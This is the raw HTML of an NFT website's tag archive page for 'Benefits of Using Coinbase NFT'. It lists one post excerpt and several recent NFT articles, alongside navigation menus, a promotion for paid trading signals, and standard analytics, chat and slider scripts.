            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
    <section class="blog-page-outer">
<div class="post-heading"><div class="page-header mt-5 mb-3">
    <div class="container">
  <h1>Tag: <span>Benefits of Using Coinbase NFT</span></h1>
</div>
</div>


</div>
 <div class="container">
   <div class="lates-news-slider blog-slider slider">
	    		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/hyper-nft/"><img fetchpriority="high" width="626" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20327'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" /><noscript><img fetchpriority="high" width="626" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-26-11_03_13-Window-600x313.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/hyper-nft/"><h4>The Hyper NFT Experience: A Journey into the Fast Lane of Digital Ownership</h4></a>
				<div class="post-author">
				<span class="date-post">October 26, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/nft-art-finance/"><img width="625" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20321'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" /><noscript><img width="625" height="321" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-300x154.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-24-15_46_51-Window-600x308.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/nft-art-finance/"><h4>Discovering NFT Art Finance: A Guide to Smart Collecting and Investment</h4></a>
				<div class="post-author">
				<span class="date-post">October 24, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/kandyland-nft/"><img width="626" height="317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20626%20317'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" data-lazy-sizes="(max-width: 626px) 100vw, 626px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" /><noscript><img width="626" height="317" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window.png 626w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-300x152.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-21-15_29_24-Window-600x304.png 600w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/kandyland-nft/"><h4>Kandyland NFT&#8217;s Sinister Secrets: A Journey into Horror Collecting</h4></a>
				<div class="post-author">
				<span class="date-post">October 21, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>		 <div class="latest_post_cont">
				<div class="latest_news_img"><a href="https://nftcrypto.io/3d-nfts/"><img width="620" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20297'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" /><noscript><img loading="lazy" width="620" height="297" src="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window.png 620w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-300x144.png 300w, https://nftcrypto.io/wp-content/uploads/2023/10/2023-10-19-16_45_16-Window-600x287.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></div>
				<div class="latest_news_text">
				<a href="https://nftcrypto.io/3d-nfts/"><h4>Tokens of Depth: How 3D NFTs Redefine Collecting in the Digital Age</h4></a>
				<div class="post-author">
				<span class="date-post">October 19, 2023</span>
				 <span class="author-name"><samp>By</samp> <a href=https://nftcrypto.io/author/darnell/ > darnell</a></span>
				</div>
				</div>
				 </div>     

		 </div>
 </div>
<div class="container DefaultarchiveContent">
<div class="blog-inner-posts">
		
	 		<div class="post-row">
<div class="post-row-inner">
	<div class="post-row-image">
		<a href="https://nftcrypto.io/benefits-of-coinbase-nft/">
							<img width="606" height="327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20606%20327'%3E%3C/svg%3E" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png"><noscript><img width="606" height="327" src="https://nftcrypto.io/wp-content/uploads/2023/04/2023-04-20-17_01_37-The-Benefits-of-Using-Coinbase-NFT-Word-Product-Activation-Failed.png"></noscript>
					</a>
	</div>
	<div class="post-row-text">
		<div class="post-row-right-inr">
		  <a href="https://nftcrypto.io/benefits-of-coinbase-nft/" class="post-right-title"><h3>The Benefits of Using Coinbase NFT: Access to the Latest Digital Assets and More</h3></a>
		  <div class="post-cont"><p>As the number of Non-Fungible Tokens (NFTs) grows at a phenomenal rate, many NFT creators and crypto exchanges have seen the need to have their own &hellip; <a href="https://nftcrypto.io/benefits-of-coinbase-nft/">Continued</a></p>
</div>
		  <div class="post-date">
		  <div class="post-date-left">
		  <strong>By  <a href="https://nftcrypto.io/author/darnell/" rel="author" class="fn">
		darnell
	  </a></strong>
	   <span><time class="updated" datetime="2023-04-20T14:17:57+00:00">April 20, 2023</time></span>
		  </div>
		  <div class="post-date-right">
		   <a href="https://nftcrypto.io/benefits-of-coinbase-nft/" >Read More</a>
		  </div>
		  </div>
	  </div>
	</div>
</div>
</div>	
	
</div>
</div>
 </section>
  </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-37806325"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
